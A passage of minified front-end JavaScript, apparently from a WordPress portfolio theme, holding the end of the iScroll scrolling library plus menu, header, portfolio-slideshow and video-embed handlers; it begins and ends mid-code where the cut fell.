that=this,startX=that.x,startY=that.y,startTime=Date.now(),step,easeOut,animate;if(that.animating)return;if(!that.steps.length){that._resetPos(400);return;}step=that.steps.shift();if(step.x==startX&&step.y==startY)step.time=0;that.animating=true;that.moved=true;if(that.options.useTransition){that._transitionTime(step.time);that._pos(step.x,step.y);that.animating=false;if(step.time)that._bind('webkitTransitionEnd');else that._resetPos(0);return;}animate=function(){var now=Date.now(),newX,newY;if(now>=startTime+step.time){that._pos(step.x,step.y);that.animating=false;if(that.options.onAnimationEnd)that.options.onAnimationEnd.call(that);that._startAni();return;}now=(now-startTime)/step.time-1;easeOut=m.sqrt(1-now*now);newX=(step.x-startX)*easeOut+startX;newY=(step.y-startY)*easeOut+startY;that._pos(newX,newY);if(that.animating)that.aniTime=nextFrame(animate);};animate();},_transitionTime:function(time){time+='ms';this.scroller.style[vendor+'TransitionDuration']=time;if(this.hScrollbar)this.hScrollbarIndicator.style[vendor+'TransitionDuration']=time;if(this.vScrollbar)this.vScrollbarIndicator.style[vendor+'TransitionDuration']=time;},_momentum:function(dist,time,maxDistUpper,maxDistLower,size){var deceleration=0.0006,speed=m.abs(dist)/time,newDist=(speed*speed)/(2*deceleration),newTime=0,outsideDist=0;if(dist>0&&newDist>maxDistUpper){outsideDist=size/(6/(newDist/speed*deceleration));maxDistUpper=maxDistUpper+outsideDist;speed=speed*maxDistUpper/newDist;newDist=maxDistUpper;}else if(dist<0&&newDist>maxDistLower){outsideDist=size/(6/(newDist/speed*deceleration));maxDistLower=maxDistLower+outsideDist;speed=speed*maxDistLower/newDist;newDist=maxDistLower;}newDist=newDist*(dist<0?-1:1);newTime=speed/deceleration;return{dist:newDist,time:mround(newTime)};},_offset:function(el){var left=-el.offsetLeft,top=-el.offsetTop;while(el=el.offsetParent){left-=el.offsetLeft;top-=el.offsetTop;}if(el!=this.wrapper){left*=this.scale;top*=this.scale;}return{left:left,top:top};},_snap:function(x,y){var that=this,i,l,page,time,sizeX,sizeY;page=that.pagesX.length-1;for(i=0,l=that.pagesX.length;i<l;i++){if(x>=that.pagesX[i]){page=i;break;}}if(page==that.currPageX&&page>0&&that.dirX<0)page--;x=that.pagesX[page];sizeX=m.abs(x-that.pagesX[that.currPageX]);sizeX=sizeX?m.abs(that.x-x)/sizeX*500:0;that.currPageX=page;page=that.pagesY.length-1;for(i=0;i<page;i++){if(y>=that.pagesY[i]){page=i;break;}}if(page==that.currPageY&&page>0&&that.dirY<0)page--;y=that.pagesY[page];sizeY=m.abs(y-that.pagesY[that.currPageY]);sizeY=sizeY?m.abs(that.y-y)/sizeY*500:0;that.currPageY=page;time=mround(m.max(sizeX,sizeY))||200;return{x:x,y:y,time:time};},_bind:function(type,el,bubble){(el||this.scroller).addEventListener(type,this,!!bubble);},_unbind:function(type,el,bubble){(el||this.scroller).removeEventListener(type,this,!!bubble);},destroy:function(){var that=this;that.scroller.style[vendor+'Transform']='';that.hScrollbar=false;that.vScrollbar=false;that._scrollbar('h');that._scrollbar('v');that._unbind(RESIZE_EV,window);that._unbind(START_EV);that._unbind(MOVE_EV);that._unbind(END_EV);that._unbind(CANCEL_EV);if(!that.options.hasTouch){that._unbind('mouseout',that.wrapper);that._unbind(WHEEL_EV);}if(that.options.useTransition)that._unbind('webkitTransitionEnd');if(that.options.checkDOMChanges)clearInterval(that.checkDOMTime);if(that.options.onDestroy)that.options.onDestroy.call(that);},refresh:function(){var that=this,offset,i,l,els,pos=0,page=0;if(that.scale<that.options.zoomMin)that.scale=that.options.zoomMin;that.wrapperW=that.wrapper.clientWidth||1;that.wrapperH=that.wrapper.clientHeight||1;that.minScrollY=-that.options.topOffset||0;that.scrollerW=mround(that.scroller.offsetWidth*that.scale);that.scrollerH=mround((that.scroller.offsetHeight+that.minScrollY)*that.scale);that.maxScrollX=that.wrapperW-that.scrollerW;that.maxScrollY=that.wrapperH-that.scrollerH+that.minScrollY;that.dirX=0;that.dirY=0;if(that.options.onRefresh)that.options.onRefresh.call(that);that.hScroll=that.options.hScroll&&that.maxScrollX<0;that.vScroll=that.options.vScroll&&(!that.options.bounceLock&&!that.hScroll||that.scrollerH>that.wrapperH);that.hScrollbar=that.hScroll&&that.options.hScrollbar;that.vScrollbar=that.vScroll&&that.options.vScrollbar&&that.scrollerH>that.wrapperH;offset=that._offset(that.wrapper);that.wrapperOffsetLeft=-offset.left;that.wrapperOffsetTop=-offset.top;if(typeof that.options.snap=='string'){that.pagesX=[];that.pagesY=[];els=that.scroller.querySelectorAll(that.options.snap);for(i=0,l=els.length;i<l;i++){pos=that._offset(els[i]);pos.left+=that.wrapperOffsetLeft;pos.top+=that.wrapperOffsetTop;that.pagesX[i]=pos.left<that.maxScrollX?that.maxScrollX:pos.left*that.scale;that.pagesY[i]=pos.top<that.maxScrollY?that.maxScrollY:pos.top*that.scale;}}else if(that.options.snap){that.pagesX=[];while(pos>=that.maxScrollX){that.pagesX[page]=pos;pos=pos-that.wrapperW;page++;}if(that.maxScrollX%that.wrapperW)that.pagesX[that.pagesX.length]=that.maxScrollX-that.pagesX[that.pagesX.length-1]+that.pagesX[that.pagesX.length-1];pos=0;page=0;that.pagesY=[];while(pos>=that.maxScrollY){that.pagesY[page]=pos;pos=pos-that.wrapperH;page++;}if(that.maxScrollY%that.wrapperH)that.pagesY[that.pagesY.length]=that.maxScrollY-that.pagesY[that.pagesY.length-1]+that.pagesY[that.pagesY.length-1];}that._scrollbar('h');that._scrollbar('v');if(!that.zoomed){that.scroller.style[vendor+'TransitionDuration']='0';that._resetPos(200);}},scrollTo:function(x,y,time,relative){var that=this,step=x,i,l;that.stop();if(!step.length)step=[{x:x,y:y,time:time,relative:relative}];for(i=0,l=step.length;i<l;i++){if(step[i].relative){step[i].x=that.x-step[i].x;step[i].y=that.y-step[i].y;}that.steps.push({x:step[i].x,y:step[i].y,time:step[i].time||0});}that._startAni();},scrollToElement:function(el,time){var that=this,pos;el=el.nodeType?el:that.scroller.querySelector(el);if(!el)return;pos=that._offset(el);pos.left+=that.wrapperOffsetLeft;pos.top+=that.wrapperOffsetTop;pos.left=pos.left>0?0:pos.left<that.maxScrollX?that.maxScrollX:pos.left;pos.top=pos.top>that.minScrollY?that.minScrollY:pos.top<that.maxScrollY?that.maxScrollY:pos.top;time=time===undefined?m.max(m.abs(pos.left)*2,m.abs(pos.top)*2):time;that.scrollTo(pos.left,pos.top,time);},scrollToPage:function(pageX,pageY,time){var that=this,x,y;time=time===undefined?400:time;if(that.options.onScrollStart)that.options.onScrollStart.call(that);if(that.options.snap){pageX=pageX=='next'?that.currPageX+1:pageX=='prev'?that.currPageX-1:pageX;pageY=pageY=='next'?that.currPageY+1:pageY=='prev'?that.currPageY-1:pageY;pageX=pageX<0?0:pageX>that.pagesX.length-1?that.pagesX.length-1:pageX;pageY=pageY<0?0:pageY>that.pagesY.length-1?that.pagesY.length-1:pageY;that.currPageX=pageX;that.currPageY=pageY;x=that.pagesX[pageX];y=that.pagesY[pageY];}else{x=-that.wrapperW*pageX;y=-that.wrapperH*pageY;if(x<that.maxScrollX)x=that.maxScrollX;if(y<that.maxScrollY)y=that.maxScrollY;}that.scrollTo(x,y,time);},disable:function(){this.stop();this._resetPos(0);this.enabled=false;this._unbind(MOVE_EV);this._unbind(END_EV);this._unbind(CANCEL_EV);},enable:function(){this.enabled=true;},stop:function(){if(this.options.useTransition)this._unbind('webkitTransitionEnd');else cancelFrame(this.aniTime);this.steps=[];this.moved=false;this.animating=false;},zoom:function(x,y,scale,time){var that=this,relScale=scale/that.scale;if(!that.options.useTransform)return;that.zoomed=true;time=time===undefined?200:time;x=x-that.wrapperOffsetLeft-that.x;y=y-that.wrapperOffsetTop-that.y;that.x=x-x*relScale+that.x;that.y=y-y*relScale+that.y;that.scale=scale;that.refresh();that.x=that.x>0?0:that.x<that.maxScrollX?that.maxScrollX:that.x;that.y=that.y>that.minScrollY?that.minScrollY:that.y<that.maxScrollY?that.maxScrollY:that.y;that.scroller.style[vendor+'TransitionDuration']=time+'ms';that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose+' scale('+scale+')';that.zoomed=false;},isReady:function(){return!this.moved&&!this.zoomed&&!this.animating;}};if(typeof exports!=='undefined')exports.iScroll=iScroll;else window.iScroll=iScroll;})();";
var mod_pagespeed_fCGYkbeCro = "jQuery(document).ready(function(){jQuery('body').addClass('body-visible');jQuery('.nav-menu li').each(function(){if(jQuery(this).children('.sub-menu').length){jQuery(this).addClass('has-submenu');}});(function(){var nav=jQuery('.site-navigation'),button,menu;if(!nav)return;button=nav.find('.menu-toggle');if(!button)return;menu=nav.find('.nav-menu');if(!menu||!menu.children().length){button.hide();return;}jQuery('.menu-toggle').on('click.flowthemes',function(){nav.toggleClass('toggled-on');});})();(function(){jQuery('.current_language').on('click.flowthemes',function(){jQuery('#flags_language_selector').toggleClass('toggled-on');});})();(function(){jQuery(document).on('mouseenter.flowthemes',function(){jQuery('body').addClass('cursor-in-viewport');});jQuery(document).on('mouseleave.flowthemes',function(){jQuery('body').removeClass('cursor-in-viewport');});})();});function headerPadding(){var wasCompact=false;if(jQuery('body').hasClass('header-compact')){jQuery('body').removeClass('header-compact');wasCompact=true;}var headerHeight=jQuery('#header').height();if(jQuery('body').hasClass('viewing-portfolio-grid')){var footerHeight=jQuery('#footer').height();}else{var footerHeight=jQuery('#footer').outerHeight(true);}if(wasCompact){jQuery('body').addClass('header-compact');}jQuery('body').css('padding-top',headerHeight);jQuery('body').css('padding-bottom',footerHeight);if(jQuery(window).width()<=700){jQuery('body').css('padding-top','');jQuery('body').css('padding-bottom','');}}jQuery(window).load(function(){headerPadding();jQuery(window).resize(function(){headerPadding();compactHeader();});});jQuery(document).ready(function(){headerPadding();jQuery('.header-back-to-top').click(function(){jQuery('html, body').animate({scrollTop:0},'slow');return false;});});function compactHeader(){if(jQuery('body').hasClass('disable-compact-header')){return;}if(jQuery('body').hasClass('blog')||jQuery('body').hasClass('page-template-index-php')||jQuery('body').hasClass('single')||jQuery('body').hasClass('search')||jQuery('body').hasClass('archive')){var headerTop=jQuery(window).scrollTop();if(headerTop>200&&jQuery(window).width()>720){jQuery('body').addClass('header-compact');}else{jQuery('body').removeClass('header-compact');}}}jQuery(document).ready(function(){jQuery(window).scroll(function(){compactHeader();});});jQuery(window).load(function(){if(!(jQuery('body').hasClass('viewing-portfolio-grid'))){var headerHeight=jQuery('.portfolio-container').height();jQuery('.portfolio-container').css({'margin-top':~headerHeight});}});jQuery(document).ready(function(){jQuery('.pf_nav li a').on('click',function(e){closePortfolioItem();e.preventDefault();jQuery('.pf_nav li a').removeClass('selected');jQuery(this).addClass('selected');var categorySelector=jQuery(this).attr('data-option-value');jQuery('.element').addClass('thumb-inactive');jQuery(categorySelector).removeClass('thumb-inactive');jQuery('body').addClass('viewing-portfolio-grid');jQuery('.portfolio-container').css({'margin-top':''});jQuery('.nav-menu').find('li').each(function(){jQuery(this).removeClass('current-menu-item').removeClass('current_page_item');});headerPadding();var htmlMarginTop=parseInt(jQuery('html').css('margin-top'),10);var bodyPaddingTop=parseInt(jQuery('body').css('padding-top'),10);if(jQuery(window).width()>=720&&!jQuery('html').hasClass('mod-touch')&&!jQuery('.tn-grid-container').hasClass('text-grid')){jQuery('html, body').animate({scrollTop:((jQuery(categorySelector).eq(0).offset().top)-(htmlMarginTop+bodyPaddingTop))},500);}});});jQuery(document).ready(function(){jQuery('.compact-search').click(function(){jQuery('.header-search').css({'display':'block'});jQuery('.header-search .search-field').focus();});jQuery('.header-search').click(function(e){var target=e.target;while(target.nodeType!=1)target=target.parentNode;if(target.tagName!='INPUT'){jQuery('.header-search').css({'display':'none'});}});});";
var mod_pagespeed_LkQADW4fto = "var initialURL=location.href;var myScroll={};var current_slide=0;var number_of_slides;var slideshowWidth=jQuery(window).width();var newVals=[];var windowHeight;var windowWidth;var totalWidth;var moved;var projectIsLoading;function bringPortfolio(current_id){global_current_id=current_id;if(projectsArray[current_id]===undefined){if(projectsArray.length!=0){if(jQuery('body').hasClass('page-refresh')){location.href=projectsArray[0][7];return;}bringPortfolio(0);}return;}var title=projectsArray[current_id][0];var desc=projectsArray[current_id][1];var date=projectsArray[current_id][2];var client=projectsArray[current_id][3];var agency=projectsArray[current_id][4];var ourrole=projectsArray[current_id][5];var slides=projectsArray[current_id][6];var permalink=projectsArray[current_id][7];var external_link=projectsArray[current_id][8];var categories_array=projectsArray[current_id][9];var project_id=projectsArray[current_id][10];var number_of_ids=projectsArray.length;jQuery('.portfolio_box').removeClass('portfolio_box-visible');jQuery('body').addClass('daisho-portfolio-viewing-project');setTimeout(function(){jQuery('.project-slides').html(slides);if(date==''){jQuery('.project-date').hide();}else{jQuery('.project-date').show();}if(client==''){jQuery('.project-client').hide();}else{jQuery('.project-client').show();}if(agency==''){jQuery('.project-agency').hide();}else{jQuery('.project-agency').show();}if(ourrole==''){jQuery('.project-ourrole').hide();}else{jQuery('.project-ourrole').show();}jQuery('.portfolio_box').addClass('portfolio_box-visible');jQuery('.project-coverslide').addClass('project-coverslide-visible');jQuery('.project-title').html(title);jQuery('.project-description').html(desc);jQuery('.project-exdate').html(date);jQuery('.project-exclient').html(client);jQuery('.project-exagency').html(agency);jQuery('.project-exourrole').html(ourrole);setupProject();if(Modernizr.history){if(!window.history.state||(window.history.state.projid!=current_id)){window.history.pushState({'cancelback':true,'projid':current_id},title,permalink);initialURL=false;}jQuery('title').html(title);}if(jQuery(\".sharing-icons\").length){jQuery(\".sharing-icons-twitter\").attr(\"href\",\"https://twitter.com/share?url=\"+encodeURIComponent(window.location.href)+\"&amp;text=\"+encodeURIComponent(title));jQuery(\".sharing-icons-facebook\").attr(\"href\",\"http://www.facebook.com/sharer.php?u=\"+encodeURIComponent(window.location.href)+\"&amp;t=\"+encodeURIComponent(title));jQuery(\".sharing-icons-googleplus\").attr(\"href\",\"https://plus.google.com/share?url=\"+encodeURIComponent(window.location.href));}recreateControls();},200);}function recreateControls(){jQuery('.portfolio-arrowright').unbind('click.nextproject');jQuery('.portfolio-arrowleft').unbind('click.prevproject');jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-visible');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-visible');var selected_category_id=jQuery('.pf_nav').find('li a.selected').attr('data-project-category-id');var project_ids=projectsArray.length;if(project_ids<2){jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');return;}var project_id_current=global_current_id;var project_id_previous=((project_id_current-1)<0)?(project_ids-1):(project_id_current-1);var project_id_next=((project_id_current+1)>=project_ids)?0:(project_id_current+1);if(boundary_arrows){if((project_id_current-1)<0){jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');}if((project_id_current+1)>=project_ids){jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');}}if(loop_through){var prevProjects=[];var nextProjects=[];var prev_project_arrow=[];var next_project_arrow=[];if(selected_category_id=='all'||selected_category_id===undefined){prev_project_arrow[0]=project_id_previous;next_project_arrow[0]=project_id_next;}else{for(var i=0;i<(projectsArray.length-(projectsArray.length-project_id_current));i++){if(projectsArray[i][9].indexOf(selected_category_id)!=-1){prevProjects[prevProjects.length]=i;}}for(var i=(project_id_current+1);i<projectsArray.length;i++){if(projectsArray[i][9].indexOf(selected_category_id)!=-1){nextProjects[nextProjects.length]=i;}}var prev_project_arrow=prevProjects.slice(-1);var next_project_arrow=nextProjects.slice(0,1);if(prevProjects.length!=0){jQuery('.portfolio-arrowleft').attr('href',projectsArray[prev_project_arrow[0]][7]);}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');}if(nextProjects.length!=0){jQuery('.portfolio-arrowright').attr('href',projectsArray[next_project_arrow[0]][7]);}else{jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');}}var project_id_previous=prev_project_arrow[0];var project_id_next=next_project_arrow[0];}if(projectsArray[project_id_previous]!==undefined){jQuery('.portfolio-arrowleft').attr('href',projectsArray[project_id_previous][7]);}if(projectsArray[project_id_next]!==undefined){jQuery('.portfolio-arrowright').attr('href',projectsArray[project_id_next][7]);}jQuery('.portfolio-arrowleft').on('click.prevproject',function(e){if(!jQuery('body').hasClass('page-refresh')){e.preventDefault();bringPortfolio(project_id_previous);}return;});jQuery('.portfolio-arrowright').on('click.nextproject',function(e){if(!jQuery('body').hasClass('page-refresh')){e.preventDefault();bringPortfolio(project_id_next);}return;});}function closePortfolioItem(){global_current_id=false;jQuery('body').removeClass('portfolio-is-loading');jQuery('.portfolio-loadingbar').removeClass('portfolio-loadingbar-visible');jQuery('.portfolio_box').removeClass('portfolio_box-visible');jQuery('body').removeClass('daisho-portfolio-viewing-project');jQuery('.project-coverslide').removeClass('project-coverslide-visible');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');jQuery('.project-slides').empty();jQuery('title').html(portfolio_page_title);if(Modernizr.history){if(location.href!=portfolio_page_url){window.history.pushState({},portfolio_page_title,portfolio_page_url);initialURL=false;}}}jQuery(document).ready(function(){jQuery('.portfolio-cancelclose').on('click',function(e){if(jQuery(this).hasClass('back-link-external')||jQuery('body').hasClass('single-portfolio')){return;}e.preventDefault();jQuery('.portfolio_box').removeClass('portfolio_box-visible');jQuery('body').removeClass('konzept-portfolio-viewing-project');jQuery('.project-coverslide').removeClass('project-coverslide-visible');myScroll.destroy();closePortfolioItem();});});window.onpopstate=function(ev){var evstate=(ev.state)?ev.state:{};if(location.href==initialURL){popped=true;initialURL=false;return;}initialURL=false;if(!evstate.cancelback){if(jQuery('body').hasClass('single-portfolio')){location.href=jQuery('.back').attr('href');}else{closePortfolioItem();}}else{if(ev.state.projid||ev.state.projid==0){bringPortfolio(ev.state.projid);}}}\njQuery(document).ready(function(){var $container=jQuery('#container');if(jQuery('body').hasClass('single-portfolio')){recreateControls();}$container.on('click','.element',function(){if(jQuery(this).find('.thumbnail-link').length!=0){return;}if(jQuery('body').hasClass('page-refresh')){return;}var current_id=parseInt(jQuery(this).attr('data-id'),10);bringPortfolio(current_id);});$container.on('click','.thumbnail-project-link',function(e){if(jQuery('body').hasClass('page-refresh')){return;}e.preventDefault();});jQuery('#toggle-sizes').find('a').click(function(){if(jQuery(this).hasClass('toggle-selected')){return false;}jQuery('#toggle-sizes').find('a').removeClass('toggle-selected');jQuery(this).addClass('toggle-selected');$container.toggleClass('variable-sizes').isotope('reLayout');centerIsotopeImages();return false;});jQuery('#shuffle a').click(function(){$container.isotope('shuffle');return false;});});function centerIsotopeImages(){jQuery('.project-img').addClass('project-img-visible');return;}jQuery(window).load(function(){centerIsotopeImages();});jQuery(document).ready(function(){jQuery(\".project-img\").one(\"load\",function(){jQuery(this).addClass('project-img-visible');});});function destroyProject(){if(typeof myScroll.destroy==='function'){myScroll.destroy();}}jQuery(document).ready(function(){if(jQuery('body').hasClass('single-portfolio')){setupProject();}});function setupProject(){var loadingindicatorval=false;var loadingindicatorstart=0;function setloadingindicatorstart(){loadingindicatorstart=(new Date()).getTime();jQuery(\".project-arrow-right, .project-arrow-left\").addClass('project-arrow-loading');jQuery('body').addClass('portfolio-is-loading');}function updateLoadingIndicator(){var timedel=(((new Date()).getTime())-loadingindicatorstart)/1000;if(timedel>20){timedel=20;}else if(timedel<0){timedel=0;}var loadproc=(timedel/24)*100;jQuery(\".portfolio-indicator\").text((Math.round(loadproc*10)/10)+\"%\");lockControls();}jQuery(\".portfolio-loadingbar\").stop(true).addClass('portfolio-loadingbar-visible').css({'left':jQuery(window).width()});jQuery(\".portfolio-loadingbar\").animate({'left':0.8*jQuery(window).width()},400,function(){jQuery(\".portfolio-loadingbar\").animate({'left':200},25000);});setloadingindicatorstart();loadingindicatorval=setInterval(function(){updateLoadingIndicator();},100);function removeLoadingIndicator(){if(loadingindicatorval){clearInterval(loadingindicatorval);}jQuery('.portfolio-loadingbar').stop().animate({'left':-200},400,function(){jQuery('.portfolio-loadingbar').removeClass('portfolio-loadingbar-visible');});jQuery('.project-slide-cover-empty').remove();unlockControls();setTimeout(function(){jQuery('.project-slide').removeClass('project-slide-invisible');},250);jQuery(\".project-arrow-right, .project-arrow-left\").removeClass('project-arrow-loading');jQuery('body').removeClass('portfolio-is-loading');}function lockControls(){if(typeof myScroll.disable==='function'){myScroll.disable();}projectIsLoading=true;if(jQuery('.project-slide-cover').hasClass('project-slide-cover-empty')){jQuery('.project-slide').addClass('project-slide-invisible');}}function unlockControls(){if(typeof myScroll.enable==='function'){myScroll.enable();myScroll.refresh();jQuery(window).trigger('resize');}projectIsLoading=false;}var allImages=jQuery(\".project-slide-image\").length;if(allImages==0){removeLoadingIndicator();}else{var counter=0;jQuery(\".project-slide-image\").each(function(){var slide=jQuery(this);var image=jQuery(this).find('.myimage');var image_dom=jQuery(this).find('.myimage').get(0);jQuery('<img />').attr('src',image.attr('src')).load(function(){counter++;if(counter>=allImages){setTimeout(function(){removeLoadingIndicator();},500);}});});setTimeout(function(){removeLoadingIndicator();},20000);}if(typeof myScroll.destroy==='function'){myScroll.destroy();}var windowHeight=jQuery(window).height();var windowWidth=jQuery(window).width();var windowHeight=jQuery('.flow_slideshow_box').height();var windowWidth=jQuery('.flow_slideshow_box').width();jQuery(\".project-slide\").css({'width':windowWidth});jQuery('#project-slides').css({'width':(jQuery('.project-slide').length*windowWidth)});var totalWidth=jQuery('.project-slide').length*windowWidth;jQuery('#thelist').css({'width':2*totalWidth,'height':windowHeight});function positionImages(){jQuery(\".project-slide-image\").each(function(){var slide=jQuery(this);var image=jQuery(this).find('.myimage');var image_dom=jQuery(this).find('.myimage').get(0);jQuery('<img />').attr('src',image.attr('src')).load(function(){image.attr('data-real-width',jQuery(this).get(0).width);image.attr('data-real-height',jQuery(this).get(0).height);var realWidth=image.attr('data-real-width');var realHeight=image.attr('data-real-height');var currentWidth=image.width();var currentHeight=image.height();var windowWidth=jQuery(window).width();var windowWidth=jQuery('.flow_slideshow_box').width();var windowHeight=jQuery(window).height();var windowHeight=jQuery('.flow_slideshow_box').height();var screen_ratio=windowWidth/windowHeight;var image_ratio=realWidth/realHeight;if(slide.hasClass('raw')){return;}slide.css({'height':windowHeight});slide.css({'width':windowWidth});image.css({'width':'auto','max-width':'100%','height':'auto','max-height':'100%','top':0,'left':0});if(currentHeight<windowHeight){var top=((windowHeight-currentHeight)/2);image.css({'top':top,'left':0});}if(slide.hasClass('fullscreen')){if(image_ratio<screen_ratio){image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none'});var currentHeight=image.height();if(currentHeight>windowHeight){var top=-((currentHeight-windowHeight)/2);image.css({'top':top,'left':0});}}else{image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none'});var currentWidth=image.width();if(currentWidth>windowWidth){var left=-((currentWidth-windowWidth)/2);image.css({'top':0,'left':left});}}}if(slide.hasClass('fit')){slide.css({'width':realWidth});if(realWidth>windowWidth){slide.css({'width':windowWidth});}slide.css({'height':windowHeight});if(image_ratio<screen_ratio){image.css({'width':'auto','max-width':'none','height':'auto','max-height':'100%'});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top,'left':0});}else{image.css({'width':'auto','max-width':'100%','height':'auto','max-height':'none'});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top,'left':0});if(currentHeight>windowHeight){image.css({'width':'auto','max-width':'100%','height':'auto','max-height':'100%','top':0,'left':0});}}var currentWidth=image.width();slide.css({'width':currentWidth});}if(slide.hasClass('fit')&&slide.hasClass('fullscreen')){slide.css({'width':windowWidth});}if(slide.hasClass('fit-scale-up-allowed')){if(image_ratio<screen_ratio){image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none','top':0,'left':0});}else{image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none','top':0,'left':0});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top});}var currentWidth=image.width();slide.css({'width':currentWidth});}if(slide.hasClass('fullscreen')&&slide.hasClass('fit-scale-up-allowed')){slide.css({'width':windowWidth});if(image_ratio<screen_ratio){image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none','top':0,'left':0});}else{image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none','top':0,'left':0});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top});}}if(typeof myScroll.refresh==='function'){myScroll.refresh();}});});}positionImages();function setupVideos(){jQuery('.project-slide-youtube, .project-slide-vimeo').each(function(){var slide=jQuery(this);var playButton=slide.find('.video-play');var videoContainer=slide.find('.video-wrapper');var videoCode=videoContainer.attr('data-video');var videoCodePoster=videoContainer.attr('data-video-poster');var video=jQuery('<iframe type=\"text/html\" frameborder=\"0\" allowFullScreen></iframe>').attr('src',videoCode);var exit=jQuery('<div class=\"exit\"></div>');if(videoCodePoster){var poster=jQuery('<img class=\"\" />').attr('src',videoCodePoster).load(function(){var poster_img=this;centerVideoPoster(poster_img);jQuery(window).resize(function(){centerVideoPoster(poster_img);});});videoContainer.append(poster);}playButton.on('click',function(){if(moved){return;}if(jQuery('.project-arrow-left').hasClass('project-arrow-left-visible')){var projectLeftHadClass=true;jQuery('.project-arrow-left').removeClass('project-arrow-left-visible');}else{var projectLeftHadClass=false;}if(jQuery('.project-arrow-right').hasClass('project-arrow-right-visible')){var projectRightHadClass=true;jQuery('.project-arrow-right').removeClass('project-arrow-right-visible');}else{var projectRightHadClass=false;}if(jQuery('.portfolio-arrowleft').hasClass('hide-arrow')){var portfolioLeftHadClass=true;}else{var portfolioLeftHadClass=false;jQuery('.portfolio-arrowleft').addClass('hide-arrow');}if(jQuery('.portfolio-arrowright').hasClass('hide-arrow')){var portfolioRightHadClass=true;}else{var portfolioRightHadClass=false;jQuery('.portfolio-arrowright').addClass('hide-arrow');}myScroll.disable();var videoContainerOutside=jQuery('<div class=\"portfolio-video-container\"></div>').append(video).append(exit);jQuery('body').append(videoContainerOutside);jQuery('.flow_slideshow_init').off('mousewheel.dg');jQuery(window).off('keydown.dg');exit.on('click',function(){if(projectLeftHadClass){jQuery('.project-arrow-left').addClass('project-arrow-left-visible');}if(projectRightHadClass){jQuery('.project-arrow-right').addClass('project-arrow-right-visible');}if(!portfolioLeftHadClass){jQuery('.portfolio-arrowleft').removeClass('hide-arrow');}if(!portfolioRightHadClass){jQuery('.portfolio-arrowright').removeClass('hide-arrow');}jQuery('.flow_slideshow_init').on('mousewheel.dg',function(event,delta){var dir=delta>0?FSPrevSlide():FSNextSlide();event.preventDefault();});jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){FSPrevSlide();}else if(e.keyCode==39||e.keyCode==40){FSNextSlide();}});video.remove();exit.removeClass('exit-visible');exit.unbind('click');myScroll.enable();videoContainerOutside.remove();});});});}setupVideos();function centerVideoPoster(img){var image=jQuery(img);jQuery('<img />').attr('src',image.attr('src')).load(function(){image.attr('data-real-width',jQuery(this).get(0).width);image.attr('data-real-height',jQuery(this).get(0).height);var realWidth=image.attr('data-real-width');var realHeight=image.attr('data-real-height');var currentWidth=image.width();var currentHeight=image.height();var screen_ratio=windowWidth/windowHeight;var image_ratio=realWidth/realHeight;if(image_ratio<screen_ratio){image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none'});var currentHeight=image.height();if(currentHeight>windowHeight){var top=-((currentHeight-windowHeight)/2);image.css({'top':top,'left':0});}}else{image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none'});var currentWidth=image.width();if(currentWidth>windowWidth){var left=-((currentWidth-windowWidth)/2);image.css({'top':0,'left':left});}}});}function setupHTMLVideos(){jQuery('.project-slide-video').each(function(){var slide=jQuery(this);var playButton=slide.find('.video-play');var videoContainer=slide.find('.video-wrapper');var description=slide.find('.description');var exit=videoContainer.find('.exit');var mainExit=slide.closest('.flow_slideshow_box').find('.portfolio-cancelclose');var videoCodeMp4=videoContainer.attr('data-video-mp4');var videoCodeOgg=videoContainer.attr('data-video-ogg');var videoCodeWebm=videoContainer.attr('data-video-webm');var videoCodePoster=videoContainer.attr('data-video-poster');var videoMp4=jQuery('<source type=\"video/mp4\"></source>').attr('src',videoCodeMp4);var videoOgg=jQuery('<source type=\"video/ogg; codecs=&quot;theora, vorbis&quot;\"></source>').attr('src',videoCodeOgg);var videoWebm=jQuery('<source type=\"video/webm; codecs=&quot;vp8, vorbis&quot;\"></source>').attr('src',videoCodeWebm);var video=jQuery('<video type=\"text/html\" controls=\"\" preload=\"auto\">').attr('poster',videoCodePoster).append(videoMp4).append(videoOgg).append(videoWebm);if(videoCodePoster){var poster=jQuery('<img class=\"\" />').attr('src',videoCodePoster).load(function(){var poster_img=this;centerVideoPoster(poster_img);jQuery(window).resize(function(){centerVideoPoster(poster_img);});});videoContainer.append(poster);}playButton.on('click',function(){if(moved){return;}if(jQuery('.project-arrow-left').hasClass('project-arrow-left-visible')){var projectLeftHadClass=true;jQuery('.project-arrow-left').removeClass('project-arrow-left-visible');}else{var projectLeftHadClass=false;}if(jQuery('.project-arrow-right').hasClass('project-arrow-right-visible')){var projectRightHadClass=true;jQuery('.project-arrow-right').removeClass('project-arrow-right-visible');}else{var projectRightHadClass=false;}if(jQuery('.portfolio-arrowleft').hasClass('hide-arrow')){var portfolioLeftHadClass=true;}else{var portfolioLeftHadClass=false;jQuery('.portfolio-arrowleft').addClass('hide-arrow');}if(jQuery('.portfolio-arrowright').hasClass('hide-arrow')){var portfolioRightHadClass=true;}else{var 